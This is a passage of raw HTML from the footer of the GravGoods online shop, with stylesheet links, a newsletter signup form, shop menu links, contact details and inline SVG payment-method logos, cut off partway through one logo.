<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 